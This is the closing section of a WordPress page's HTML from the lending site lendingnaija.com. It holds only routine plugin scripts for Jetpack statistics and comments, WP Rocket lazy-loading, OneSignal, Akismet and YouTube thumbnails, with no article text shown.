<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"4545","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "4545" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->